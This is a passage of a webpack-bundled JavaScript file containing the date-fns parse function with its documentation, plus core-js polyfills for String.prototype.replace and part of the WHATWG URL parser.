 * @param {Locale} [options.locale=defaultLocale] - the locale object. See [Locale]{@link https://date-fns.org/docs/Locale}
 * @param {0|1|2|3|4|5|6} [options.weekStartsOn=0] - the index of the first day of the week (0 - Sunday)
 * @param {1|2|3|4|5|6|7} [options.firstWeekContainsDate=1] - the day of January, which is always in the first week of the year
 * @param {Boolean} [options.useAdditionalWeekYearTokens=false] - if true, allows usage of the week-numbering year tokens `YY` and `YYYY`;
 *   see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @param {Boolean} [options.useAdditionalDayOfYearTokens=false] - if true, allows usage of the day of year tokens `D` and `DD`;
 *   see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @returns {Date} the parsed date
 * @throws {TypeError} 3 arguments required
 * @throws {RangeError} `options.weekStartsOn` must be between 0 and 6
 * @throws {RangeError} `options.firstWeekContainsDate` must be between 1 and 7
 * @throws {RangeError} `options.locale` must contain `match` property
 * @throws {RangeError} use `yyyy` instead of `YYYY` for formatting years using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} use `yy` instead of `YY` for formatting years using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} use `d` instead of `D` for formatting days of the month using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} use `dd` instead of `DD` for formatting days of the month using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} format string contains an unescaped latin alphabet character
 *
 * @example
 * // Parse 11 February 2014 from middle-endian format:
 * var result = parse('02/11/2014', 'MM/dd/yyyy', new Date())
 * //=> Tue Feb 11 2014 00:00:00
 *
 * @example
 * // Parse 28th of February in Esperanto locale in the context of 2010 year:
 * import eo from 'date-fns/locale/eo'
 * var result = parse('28-a de februaro', "do 'de' MMMM", new Date(2010, 0, 1), {
 *   locale: eo
 * })
 * //=> Sun Feb 28 2010 00:00:00
 */
function parse(dirtyDateString, dirtyFormatString, dirtyReferenceDate, options) {
  var _ref, _options$locale, _ref2, _ref3, _ref4, _options$firstWeekCon, _options$locale2, _options$locale2$opti, _defaultOptions$local, _defaultOptions$local2, _ref5, _ref6, _ref7, _options$weekStartsOn, _options$locale3, _options$locale3$opti, _defaultOptions$local3, _defaultOptions$local4;
  (0,requiredArgs/* default */.A)(3, arguments);
  var dateString = String(dirtyDateString);
  var formatString = String(dirtyFormatString);
  var defaultOptions = (0,_lib_defaultOptions/* getDefaultOptions */.q)();
  var locale = (_ref = (_options$locale = options === null || options === void 0 ? void 0 : options.locale) !== null && _options$locale !== void 0 ? _options$locale : defaultOptions.locale) !== null && _ref !== void 0 ? _ref : defaultLocale/* default */.A;
  if (!locale.match) {
    throw new RangeError('locale must contain match property');
  }
  var firstWeekContainsDate = (0,toInteger/* default */.A)((_ref2 = (_ref3 = (_ref4 = (_options$firstWeekCon = options === null || options === void 0 ? void 0 : options.firstWeekContainsDate) !== null && _options$firstWeekCon !== void 0 ? _options$firstWeekCon : options === null || options === void 0 ? void 0 : (_options$locale2 = options.locale) === null || _options$locale2 === void 0 ? void 0 : (_options$locale2$opti = _options$locale2.options) === null || _options$locale2$opti === void 0 ? void 0 : _options$locale2$opti.firstWeekContainsDate) !== null && _ref4 !== void 0 ? _ref4 : defaultOptions.firstWeekContainsDate) !== null && _ref3 !== void 0 ? _ref3 : (_defaultOptions$local = defaultOptions.locale) === null || _defaultOptions$local === void 0 ? void 0 : (_defaultOptions$local2 = _defaultOptions$local.options) === null || _defaultOptions$local2 === void 0 ? void 0 : _defaultOptions$local2.firstWeekContainsDate) !== null && _ref2 !== void 0 ? _ref2 : 1);

  // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
  if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
    throw new RangeError('firstWeekContainsDate must be between 1 and 7 inclusively');
  }
  var weekStartsOn = (0,toInteger/* default */.A)((_ref5 = (_ref6 = (_ref7 = (_options$weekStartsOn = options === null || options === void 0 ? void 0 : options.weekStartsOn) !== null && _options$weekStartsOn !== void 0 ? _options$weekStartsOn : options === null || options === void 0 ? void 0 : (_options$locale3 = options.locale) === null || _options$locale3 === void 0 ? void 0 : (_options$locale3$opti = _options$locale3.options) === null || _options$locale3$opti === void 0 ? void 0 : _options$locale3$opti.weekStartsOn) !== null && _ref7 !== void 0 ? _ref7 : defaultOptions.weekStartsOn) !== null && _ref6 !== void 0 ? _ref6 : (_defaultOptions$local3 = defaultOptions.locale) === null || _defaultOptions$local3 === void 0 ? void 0 : (_defaultOptions$local4 = _defaultOptions$local3.options) === null || _defaultOptions$local4 === void 0 ? void 0 : _defaultOptions$local4.weekStartsOn) !== null && _ref5 !== void 0 ? _ref5 : 0);

  // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
  if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
    throw new RangeError('weekStartsOn must be between 0 and 6 inclusively');
  }
  if (formatString === '') {
    if (dateString === '') {
      return (0,toDate/* default */.A)(dirtyReferenceDate);
    } else {
      return new Date(NaN);
    }
  }
  var subFnOptions = {
    firstWeekContainsDate: firstWeekContainsDate,
    weekStartsOn: weekStartsOn,
    locale: locale
  };

  // If timezone isn't specified, it will be set to the system timezone
  var setters = [new DateToSystemTimezoneSetter()];
  var tokens = formatString.match(longFormattingTokensRegExp).map(function (substring) {
    var firstCharacter = substring[0];
    if (firstCharacter in longFormatters/* default */.A) {
      var longFormatter = longFormatters/* default */.A[firstCharacter];
      return longFormatter(substring, locale.formatLong);
    }
    return substring;
  }).join('').match(formattingTokensRegExp);
  var usedTokens = [];
  var _iterator = _createForOfIteratorHelper(tokens),
    _step;
  try {
    var _loop = function _loop() {
      var token = _step.value;
      if (!(options !== null && options !== void 0 && options.useAdditionalWeekYearTokens) && (0,protectedTokens/* isProtectedWeekYearToken */.xM)(token)) {
        (0,protectedTokens/* throwProtectedError */.lJ)(token, formatString, dirtyDateString);
      }
      if (!(options !== null && options !== void 0 && options.useAdditionalDayOfYearTokens) && (0,protectedTokens/* isProtectedDayOfYearToken */.ef)(token)) {
        (0,protectedTokens/* throwProtectedError */.lJ)(token, formatString, dirtyDateString);
      }
      var firstCharacter = token[0];
      var parser = parsers[firstCharacter];
      if (parser) {
        var incompatibleTokens = parser.incompatibleTokens;
        if (Array.isArray(incompatibleTokens)) {
          var incompatibleToken = usedTokens.find(function (usedToken) {
            return incompatibleTokens.includes(usedToken.token) || usedToken.token === firstCharacter;
          });
          if (incompatibleToken) {
            throw new RangeError("The format string mustn't contain `".concat(incompatibleToken.fullToken, "` and `").concat(token, "` at the same time"));
          }
        } else if (parser.incompatibleTokens === '*' && usedTokens.length > 0) {
          throw new RangeError("The format string mustn't contain `".concat(token, "` and any other token at the same time"));
        }
        usedTokens.push({
          token: firstCharacter,
          fullToken: token
        });
        var parseResult = parser.run(dateString, token, locale.match, subFnOptions);
        if (!parseResult) {
          return {
            v: new Date(NaN)
          };
        }
        setters.push(parseResult.setter);
        dateString = parseResult.rest;
      } else {
        if (firstCharacter.match(unescapedLatinCharacterRegExp)) {
          throw new RangeError('Format string contains an unescaped latin alphabet character `' + firstCharacter + '`');
        }

        // Replace two single quote characters with one single quote character
        if (token === "''") {
          token = "'";
        } else if (firstCharacter === "'") {
          token = cleanEscapedString(token);
        }

        // Cut token from string, or, if string doesn't match the token, return Invalid Date
        if (dateString.indexOf(token) === 0) {
          dateString = dateString.slice(token.length);
        } else {
          return {
            v: new Date(NaN)
          };
        }
      }
    };
    for (_iterator.s(); !(_step = _iterator.n()).done;) {
      var _ret = _loop();
      if ((0,esm_typeof/* default */.A)(_ret) === "object") return _ret.v;
    }

    // Check if the remaining input contains something other than whitespace
  } catch (err) {
    _iterator.e(err);
  } finally {
    _iterator.f();
  }
  if (dateString.length > 0 && notWhitespaceRegExp.test(dateString)) {
    return new Date(NaN);
  }
  var uniquePrioritySetters = setters.map(function (setter) {
    return setter.priority;
  }).sort(function (a, b) {
    return b - a;
  }).filter(function (priority, index, array) {
    return array.indexOf(priority) === index;
  }).map(function (priority) {
    return setters.filter(function (setter) {
      return setter.priority === priority;
    }).sort(function (a, b) {
      return b.subPriority - a.subPriority;
    });
  }).map(function (setterArray) {
    return setterArray[0];
  });
  var date = (0,toDate/* default */.A)(dirtyReferenceDate);
  if (isNaN(date.getTime())) {
    return new Date(NaN);
  }

  // Convert the date in system timezone to the same date in UTC+00:00 timezone.
  var utcDate = (0,subMilliseconds/* default */.A)(date, (0,getTimezoneOffsetInMilliseconds/* default */.A)(date));
  var flags = {};
  var _iterator2 = _createForOfIteratorHelper(uniquePrioritySetters),
    _step2;
  try {
    for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
      var setter = _step2.value;
      if (!setter.validate(utcDate, subFnOptions)) {
        return new Date(NaN);
      }
      var result = setter.set(utcDate, flags, subFnOptions);
      // Result is tuple (date, flags)
      if (Array.isArray(result)) {
        utcDate = result[0];
        assign_assign(flags, result[1]);
        // Result is date
      } else {
        utcDate = result;
      }
    }
  } catch (err) {
    _iterator2.e(err);
  } finally {
    _iterator2.f();
  }
  return utcDate;
}
function cleanEscapedString(input) {
  return input.match(escapedStringRegExp)[1].replace(doubleQuoteRegExp, "'");
}

/***/ }),

/***/ 5397:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// toObject with fallback for non-array-like ES3 strings
var IndexedObject = __webpack_require__(7055);
var requireObjectCoercible = __webpack_require__(7750);

module.exports = function (it) {
  return IndexedObject(requireObjectCoercible(it));
};


/***/ }),

/***/ 5440:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var apply = __webpack_require__(8745);
var call = __webpack_require__(9565);
var uncurryThis = __webpack_require__(9504);
var fixRegExpWellKnownSymbolLogic = __webpack_require__(9228);
var fails = __webpack_require__(9039);
var anObject = __webpack_require__(8551);
var isCallable = __webpack_require__(4901);
var isObject = __webpack_require__(34);
var toIntegerOrInfinity = __webpack_require__(1291);
var toLength = __webpack_require__(8014);
var toString = __webpack_require__(655);
var requireObjectCoercible = __webpack_require__(7750);
var advanceStringIndex = __webpack_require__(7829);
var getMethod = __webpack_require__(5966);
var getSubstitution = __webpack_require__(2478);
var regExpExec = __webpack_require__(6682);
var wellKnownSymbol = __webpack_require__(8227);

var REPLACE = wellKnownSymbol('replace');
var max = Math.max;
var min = Math.min;
var concat = uncurryThis([].concat);
var push = uncurryThis([].push);
var stringIndexOf = uncurryThis(''.indexOf);
var stringSlice = uncurryThis(''.slice);

var maybeToString = function (it) {
  return it === undefined ? it : String(it);
};

// IE <= 11 replaces $0 with the whole match, as if it was $&
// https://stackoverflow.com/questions/6024666/getting-ie-to-replace-a-regex-with-the-literal-string-0
var REPLACE_KEEPS_$0 = (function () {
  // eslint-disable-next-line regexp/prefer-escape-replacement-dollar-char -- required for testing
  return 'a'.replace(/./, '$0') === '$0';
})();

// Safari <= 13.0.3(?) substitutes nth capture where n>m with an empty string
var REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE = (function () {
  if (/./[REPLACE]) {
    return /./[REPLACE]('a', '$0') === '';
  }
  return false;
})();

var REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {
  var re = /./;
  re.exec = function () {
    var result = [];
    result.groups = { a: '7' };
    return result;
  };
  // eslint-disable-next-line regexp/no-useless-dollar-replacements -- false positive
  return ''.replace(re, '$<a>') !== '7';
});

// @@replace logic
fixRegExpWellKnownSymbolLogic('replace', function (_, nativeReplace, maybeCallNative) {
  var UNSAFE_SUBSTITUTE = REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE ? '$' : '$0';

  return [
    // `String.prototype.replace` method
    // https://tc39.es/ecma262/#sec-string.prototype.replace
    function replace(searchValue, replaceValue) {
      var O = requireObjectCoercible(this);
      var replacer = isObject(searchValue) ? getMethod(searchValue, REPLACE) : undefined;
      return replacer
        ? call(replacer, searchValue, O, replaceValue)
        : call(nativeReplace, toString(O), searchValue, replaceValue);
    },
    // `RegExp.prototype[@@replace]` method
    // https://tc39.es/ecma262/#sec-regexp.prototype-@@replace
    function (string, replaceValue) {
      var rx = anObject(this);
      var S = toString(string);

      if (
        typeof replaceValue == 'string' &&
        stringIndexOf(replaceValue, UNSAFE_SUBSTITUTE) === -1 &&
        stringIndexOf(replaceValue, '$<') === -1
      ) {
        var res = maybeCallNative(nativeReplace, rx, S, replaceValue);
        if (res.done) return res.value;
      }

      var functionalReplace = isCallable(replaceValue);
      if (!functionalReplace) replaceValue = toString(replaceValue);

      var global = rx.global;
      var fullUnicode;
      if (global) {
        fullUnicode = rx.unicode;
        rx.lastIndex = 0;
      }

      var results = [];
      var result;
      while (true) {
        result = regExpExec(rx, S);
        if (result === null) break;

        push(results, result);
        if (!global) break;

        var matchStr = toString(result[0]);
        if (matchStr === '') rx.lastIndex = advanceStringIndex(S, toLength(rx.lastIndex), fullUnicode);
      }

      var accumulatedResult = '';
      var nextSourcePosition = 0;
      for (var i = 0; i < results.length; i++) {
        result = results[i];

        var matched = toString(result[0]);
        var position = max(min(toIntegerOrInfinity(result.index), S.length), 0);
        var captures = [];
        var replacement;
        // NOTE: This is equivalent to
        //   captures = result.slice(1).map(maybeToString)
        // but for some reason `nativeSlice.call(result, 1, result.length)` (called in
        // the slice polyfill when slicing native arrays) "doesn't work" in safari 9 and
        // causes a crash (https://pastebin.com/N21QzeQA) when trying to debug it.
        for (var j = 1; j < result.length; j++) push(captures, maybeToString(result[j]));
        var namedCaptures = result.groups;
        if (functionalReplace) {
          var replacerArgs = concat([matched], captures, position, S);
          if (namedCaptures !== undefined) push(replacerArgs, namedCaptures);
          replacement = toString(apply(replaceValue, undefined, replacerArgs));
        } else {
          replacement = getSubstitution(matched, S, position, captures, namedCaptures, replaceValue);
        }
        if (position >= nextSourcePosition) {
          accumulatedResult += stringSlice(S, nextSourcePosition, position) + replacement;
          nextSourcePosition = position + matched.length;
        }
      }

      return accumulatedResult + stringSlice(S, nextSourcePosition);
    }
  ];
}, !REPLACE_SUPPORTS_NAMED_GROUPS || !REPLACE_KEEPS_$0 || REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE);


/***/ }),

/***/ 5610:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var toIntegerOrInfinity = __webpack_require__(1291);

var max = Math.max;
var min = Math.min;

// Helper for a popular repeating case of the spec:
// Let integer be ? ToInteger(index).
// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).
module.exports = function (index, length) {
  var integer = toIntegerOrInfinity(index);
  return integer < 0 ? max(integer + length, 0) : min(integer, length);
};


/***/ }),

/***/ 5745:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var store = __webpack_require__(7629);

module.exports = function (key, value) {
  return store[key] || (store[key] = value || {});
};


/***/ }),

/***/ 5806:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// TODO: in core-js@4, move /modules/ dependencies to public entries for better optimization by tools like `preset-env`
__webpack_require__(7764);
var $ = __webpack_require__(6518);
var DESCRIPTORS = __webpack_require__(3724);
var USE_NATIVE_URL = __webpack_require__(7416);
var globalThis = __webpack_require__(4576);
var bind = __webpack_require__(6080);
var uncurryThis = __webpack_require__(9504);
var defineBuiltIn = __webpack_require__(6840);
var defineBuiltInAccessor = __webpack_require__(2106);
var anInstance = __webpack_require__(679);
var hasOwn = __webpack_require__(9297);
var assign = __webpack_require__(4213);
var arrayFrom = __webpack_require__(7916);
var arraySlice = __webpack_require__(7680);
var codeAt = (__webpack_require__(8183).codeAt);
var toASCII = __webpack_require__(6098);
var $toString = __webpack_require__(655);
var setToStringTag = __webpack_require__(687);
var validateArgumentsLength = __webpack_require__(2812);
var URLSearchParamsModule = __webpack_require__(8406);
var InternalStateModule = __webpack_require__(1181);

var setInternalState = InternalStateModule.set;
var getInternalURLState = InternalStateModule.getterFor('URL');
var URLSearchParams = URLSearchParamsModule.URLSearchParams;
var getInternalSearchParamsState = URLSearchParamsModule.getState;

var NativeURL = globalThis.URL;
var TypeError = globalThis.TypeError;
var parseInt = globalThis.parseInt;
var floor = Math.floor;
var pow = Math.pow;
var charAt = uncurryThis(''.charAt);
var exec = uncurryThis(/./.exec);
var join = uncurryThis([].join);
var numberToString = uncurryThis(1.0.toString);
var pop = uncurryThis([].pop);
var push = uncurryThis([].push);
var replace = uncurryThis(''.replace);
var shift = uncurryThis([].shift);
var split = uncurryThis(''.split);
var stringSlice = uncurryThis(''.slice);
var toLowerCase = uncurryThis(''.toLowerCase);
var unshift = uncurryThis([].unshift);

var INVALID_AUTHORITY = 'Invalid authority';
var INVALID_SCHEME = 'Invalid scheme';
var INVALID_HOST = 'Invalid host';
var INVALID_PORT = 'Invalid port';

var ALPHA = /[a-z]/i;
// eslint-disable-next-line regexp/no-obscure-range -- safe
var ALPHANUMERIC = /[\d+-.a-z]/i;
var DIGIT = /\d/;
var HEX_START = /^0x/i;
var OCT = /^[0-7]+$/;
var DEC = /^\d+$/;
var HEX = /^[\da-f]+$/i;
/* eslint-disable regexp/no-control-character -- safe */
var FORBIDDEN_HOST_CODE_POINT = /[\0\t\n\r #%/:<>?@[\\\]^|]/;
var FORBIDDEN_HOST_CODE_POINT_EXCLUDING_PERCENT = /[\0\t\n\r #/:<>?@[\\\]^|]/;
var LEADING_C0_CONTROL_OR_SPACE = /^[\u0000-\u0020]+/;
var TRAILING_C0_CONTROL_OR_SPACE = /(^|[^\u0000-\u0020])[\u0000-\u0020]+$/;
var TAB_AND_NEW_LINE = /[\t\n\r]/g;
/* eslint-enable regexp/no-control-character -- safe */
var EOF;

// https://url.spec.whatwg.org/#ipv4-number-parser
var parseIPv4 = function (input) {
  var parts = split(input, '.');
  var partsLength, numbers, index, part, radix, number, ipv4;
  if (parts.length && parts[parts.length - 1] === '') {
    parts.length--;
  }
  partsLength = parts.length;
  if (partsLength > 4) return input;
  numbers = [];
  for (index = 0; index < partsLength; index++) {
    part = parts[index];
    if (part === '') return input;
    radix = 10;
    if (part.length > 1 && charAt(part, 0) === '0') {
      radix = exec(HEX_START, part) ? 16 : 8;
      part = stringSlice(part, radix === 8 ? 1 : 2);
    }
    if (part === '') {
      number = 0;
    } else {
      if (!exec(radix === 10 ? DEC : radix === 8 ? OCT : HEX, part)) return input;
      number = parseInt(part, radix);
    }
    push(numbers, number);
  }
  for (index = 0; index < partsLength; index++) {
    number = numbers[index];
    if (index === partsLength - 1) {
      if (number >= pow(256, 5 - partsLength)) return null;
    } else if (number > 255) return null;
  }
  ipv4 = pop(numbers);
  for (index = 0; index < numbers.length; index++) {
    ipv4 += numbers[index] * pow(256, 3 - index);
  }
  return ipv4;
};

// https://url.spec.whatwg.org/#concept-ipv6-parser
// eslint-disable-next-line max-statements -- TODO
var parseIPv6 = function (input) {
  var address = [0, 0, 0, 0, 0, 0, 0, 0];
  var pieceIndex = 0;
  var compress = null;
  var pointer = 0;
  var value, length, numbersSeen, ipv4Piece, number, swaps, swap;

  var chr = function () {
    return charAt(input, pointer);
  };

  if (chr() === ':') {
    if (charAt(input, 1) !== ':') return;
    pointer += 2;
    pieceIndex++;
    compress = pieceIndex;
  }
  while (chr()) {
    if (pieceIndex === 8) return;
    if (chr() === ':') {
      if (compress !== null) return;
      pointer++;
      pieceIndex++;
      compress = pieceIndex;
      continue;
    }
    value = length = 0;
    while (length < 4 && exec(HEX, chr())) {
      value = value * 16 + parseInt(chr(), 16);
      pointer++;
      length++;
    }
    if (chr() === '.') {
      if (length === 0) return;
      pointer -= length;
      if (pieceIndex > 6) return;
      numbersSeen = 0;
      while (chr()) {
        ipv4Piece = null;
        if (numbersSeen > 0) {
          if (chr() === '.' && numbersSeen < 4) pointer++;
          else return;
        }
        if (!exec(DIGIT, chr())) return;
        while (exec(DIGIT, chr())) {
          number = parseInt(chr(), 10);
          if (ipv4Piece === null) ipv4Piece = number;
          else if (ipv4Piece === 0) return;
          else ipv4Piece = ipv4Piece * 10 + number;
          if (ipv4Piece > 255) return;
          pointer++;
        }
        address[pieceIndex] = address[pieceIndex] * 256 + ipv4Piece;
        numbersSeen++;
        if (numbersSeen === 2 || numbersSeen === 4) pieceIndex++;
      }
      if (numbersSeen !== 4) return;
      break;
    } else if (chr() === ':') {
      pointer++;
      if (!chr()) return;
    } else if (chr()) return;
    address[pieceIndex++] = value;
  }
  if (compress !== null) {
    swaps = pieceIndex - compress;
    pieceIndex = 7;
    while (pieceIndex !== 0 && swaps > 0) {
      swap = address[pieceIndex];
      address[pieceIndex--] = address[compress + swaps - 1];
      address[compress + --swaps] = swap;
    }
  } else if (pieceIndex !== 8) return;
  return address;
};

var findLongestZeroSequence = function (ipv6) {
  var maxIndex = null;
  var maxLength = 1;
  var currStart = null;
  var currLength = 0;
  var index = 0;
  for (; index < 8; index++) {
    if (ipv6[index] !== 0) {
      if (currLength > maxLength) {
        maxIndex = currStart;
        maxLength = currLength;
      }
      currStart = null;
      currLength = 0;
    } else {
      if (currStart === null) currStart = index;
      ++currLength;
    }
  }
  return currLength > maxLength ? currStart : maxIndex;
};

// https://url.spec.whatwg.org/#host-serializing
var serializeHost = function (host) {
  var result, index, compress, ignore0;

  // ipv4
  if (typeof host == 'number') {
    result = [];
    for (index = 0; index < 4; index++) {
      unshift(result, host % 256);
      host = floor(host / 256);
    }
    return join(result, '.');
  }

  // ipv6
  if (typeof host == 'object') {
    result = '';
    compress = findLongestZeroSequence(host);
    for (index = 0; index < 8; index++) {
      if (ignore0 && host[index] === 0) continue;
      if (ignore0) ignore0 = false;
      if (compress === index) {
        result += index ? ':' : '::';
        ignore0 = true;
      } else {
        result += numberToString(host[index], 16);
        if (index < 7) result += ':';
      }
    }
    return '[' + result + ']';
  }

  return host;
};

var C0ControlPercentEncodeSet = {};
var fragmentPercentEncodeSet = assign({}, C0ControlPercentEncodeSet, {
  ' ': 1, '"': 1, '<': 1, '>': 1, '`': 1
});
var pathPercentEncodeSet = assign({}, fragmentPercentEncodeSet, {
  '#': 1, '?': 1, '{': 1, '}': 1
});
var userinfoPercentEncodeSet = assign({}, pathPercentEncodeSet, {
  '/': 1, ':': 1, ';': 1, '=': 1, '@': 1, '[': 1, '\\': 1, ']': 1, '^': 1, '|': 1
});

var percentEncode = function (chr, set) {
  var code = codeAt(chr, 0);
  return code > 0x20 && code < 0x7F && !hasOwn(set, chr) ? chr : encodeURIComponent(chr);
};

// https://url.spec.whatwg.org/#special-scheme
var specialSchemes = {
  ftp: 21,
  file: null,
  http: 80,
  https: 443,
  ws: 80,
  wss: 443
};

// https://url.spec.whatwg.org/#windows-drive-letter
var isWindowsDriveLetter = function (string, normalized) {
  var second;
  return string.length === 2 && exec(ALPHA, charAt(string, 0))
    && ((second = charAt(string, 1)) === ':' || (!normalized && second === '|'));
};

// https://url.spec.whatwg.org/#start-with-a-windows-drive-letter
var startsWithWindowsDriveLetter = function (string) {
  var third;
  return string.length > 1 && isWindowsDriveLetter(stringSlice(string, 0, 2)) && (
    string.length === 2 ||
    ((third = charAt(string, 2)) === '/' || third === '\\' || third === '?' || third === '#')
  );
};

// https://url.spec.whatwg.org/#single-dot-path-segment
var isSingleDot = function (segment) {
  return segment === '.' || toLowerCase(segment) === '%2e';
};

// https://url.spec.whatwg.org/#double-dot-path-segment
var isDoubleDot = function (segment) {
  segment = toLowerCase(segment);
  return segment === '..' || segment === '%2e.' || segment === '.%2e' || segment === '%2e%2e';
};

// States:
var SCHEME_START = {};
var SCHEME = {};
var NO_SCHEME = {};
var SPECIAL_RELATIVE_OR_AUTHORITY = {};
var PATH_OR_AUTHORITY = {};
var RELATIVE = {};
var RELATIVE_SLASH = {};
var SPECIAL_AUTHORITY_SLASHES = {};
var SPECIAL_AUTHORITY_IGNORE_SLASHES = {};
var AUTHORITY = {};
var HOST = {};
var HOSTNAME = {};
var PORT = {};
var FILE = {};
var FILE_SLASH = {};
var FILE_HOST = {};
var PATH_START = {};
var PATH = {};
var CANNOT_BE_A_BASE_URL_PATH = {};
var QUERY = {};
var FRAGMENT = {};

var URLState = function (url, isBase, base) {
  var urlString = $toString(url);
  var baseState, failure, searchParams;
  if (isBase) {
    failure = this.parse(urlString);
    if (failure) throw new TypeError(failure);
    this.searchParams = null;
  } else {
    if (base !== undefined) baseState = new URLState(base, true);
    failure = this.parse(urlString, null, baseState);
    if (failure) throw new TypeError(failure);
    searchParams = getInternalSearchParamsState(new URLSearchParams());
    searchParams.bindURL(this);
    this.searchParams = searchParams;
  }
};

URLState.prototype = {
  type: 'URL',
  // https://url.spec.whatwg.org/#url-parsing
  // eslint-disable-next-line max-statements -- TODO
  parse: function (input, stateOverride, base) {
    var url = this;
    var state = stateOverride || SCHEME_START;
    var pointer = 0;
    var buffer = '';
    var seenAt = false;
    var seenBracket = false;
    var seenPasswordToken = false;
    var codePoints, chr, bufferCodePoints, failure;

    input = $toString(input);

    if (!stateOverride) {
      url.scheme = '';
      url.username = '';
      url.password = '';
      url.host = null;
      url.port = null;
      url.path = [];
      url.query = null;
      url.fragment = null;
      url.cannotBeABaseURL = false;
      input = replace(input, LEADING_C0_CONTROL_OR_SPACE, '');
      input = replace(input, TRAILING_C0_CONTROL_OR_SPACE, '$1');
    }

    input = replace(input, TAB_AND_NEW_LINE, '');

    codePoints = arrayFrom(input);

    while (pointer <= codePoints.length) {
      chr = codePoints[pointer];
      switch (state) {
        case SCHEME_START:
          if (chr && exec(ALPHA, chr)) {
            buffer += toLowerCase(chr);
            state = SCHEME;
          } else if (!stateOverride) {
            state = NO_SCHEME;
            continue;
          } else return INVALID_SCHEME;
          break;

        case SCHEME:
          if (chr && (exec(ALPHANUMERIC, chr) || chr === '+' || chr === '-' || chr === '.')) {
            buffer += toLowerCase(chr);
          } else if (chr === ':') {
            if (stateOverride && (
              (url.isSpecial() !== hasOwn(specialSchemes, buffer)) ||
              (buffer === 'file' && (url.includesCredentials() || url.port !== null)) ||
              (url.scheme === 'file' && !url.host)
            )) return;
            url.scheme = buffer;
            if (stateOverride) {
              if (url.isSpecial() && specialSchemes[url.scheme] === url.port) url.port = null;
              return;
            }
            buffer = '';
            if (url.scheme === 'file') {
              state = FILE;
            } else if (url.isSpecial() && base && base.scheme === url.scheme) {
              state = SPECIAL_RELATIVE_OR_AUTHORITY;
            } else if (url.isSpecial()) {
              state = SPECIAL_AUTHORITY_SLASHES;
            } else if (codePoints[pointer + 1] === '/') {
              state = PATH_OR_AUTHORITY;
              pointer++;
            } else {
              url.cannotBeABaseURL = true;
              push(url.path, '');
              state = CANNOT_BE_A_BASE_URL_PATH;
            }
          } else if (!stateOverride) {
            buffer = '';
            state = NO_SCHEME;
            pointer = 0;
            continue;
          } else return INVALID_SCHEME;
          break;

        case NO_SCHEME:
          if (!base || (base.cannotBeABaseURL && chr !== '#')) return INVALID_SCHEME;
          if (base.cannotBeABaseURL && chr === '#') {
            url.scheme = base.scheme;
            url.path = arraySlice(base.path);
            url.query = base.query;
            url.fragment = '';
            url.cannotBeABaseURL = true;
            state = FRAGMENT;
            break;
          }
          state = base.scheme === 'file' ? FILE : RELATIVE;
          continue;

        case SPECIAL_RELATIVE_OR_AUTHORITY:
          if (chr === '/' && codePoints[pointer + 1] === '/') {
            state = SPECIAL_AUTHORITY_IGNORE_SLASHES;
            pointer++;
          } else {
            state = RELATIVE;
            continue;
          } break;

        case PATH_OR_AUTHORITY:
          if (chr === '/') {
            state = AUTHORITY;
            break;
          } else {
            state = PATH;
            continue;
          }

        case RELATIVE:
          url.scheme = base.scheme;
          if (chr === EOF) {
            url.username = base.username;
            url.password = base.password;
            url.host = base.host;
            url.port = base.port;
            url.path = arraySlice(base.path);
            url.query = base.query;
          } else if (chr === '/' || (chr === '\\' && url.isSpecial())) {
            state = RELATIVE_SLASH;
          } else if (chr === '?') {
            url.username = base.username;
            url.password = base.password;
            url.host = base.host;
            url.port = base.port;
            url.path = arraySlice(base.path);
            url.query = '';
            state = QUERY;
          } else if (chr === '#') {
            url.username = base.username;
            url.password = base.password;
            url.host = base.host;
            url.port = base.port;
            url.path = arraySlice(base.path);
            url.query = base.query;
            url.fragment = '';
            state = FRAGMENT;
          } else {
            url.username = base.username;
            url.password = base.password;
            url.host = base.host;
            url.port = base.port;
            url.path = arraySlice(base.path);
            url.path.length--;
            state = PATH;
            continue;
          } break;

        case RELATIVE_SLASH:
          if (url.isSpecial() && (chr === '/' || chr === '\\')) {
            state = SPECIAL_AUTHORITY_IGNORE_SLASHES;
          } else if (chr === '/') {
            state = AUTHORITY;
          } else {
            url.username = base.username;
            url.password = base.password;
            url.host = base.host;
            url.port = base.port;
            state = PATH;
            continue;
          } break;

        case SPECIAL_AUTHORITY_SLASHES:
          state = SPECIAL_AUTHORITY_IGNORE_SLASHES;
          if (chr !== '/' || charAt(buffer, pointer + 1) !== '/') continue;
          pointer++;
          break;

        case SPECIAL_AUTHORITY_IGNORE_SLASHES:
          if (chr !== '/' && chr !== '\\') {
            state = AUTHORITY;
            continue;
          } break;

        case AUTHORITY:
          if (chr === '@') {
            if (seenAt) buffer = '%40' + buffer;
            seenAt = true;
            bufferCodePoints = arrayFrom(buffer);
            for (var i = 0; i < bufferCodePoints.length; i++) {
              var codePoint = bufferCodePoints[i];
              if (codePoint === ':' && !seenPasswordToken) {
                seenPasswordToken = true;
                continue;
              }
              var encodedCodePoints = percentEncode(codePoint, userinfoPercentEncodeSet);
              if (seenPasswordToken) url.password += encodedCodePoints;
              else url.username += encodedCodePoints;
            }
            buffer = '';
          } else if (
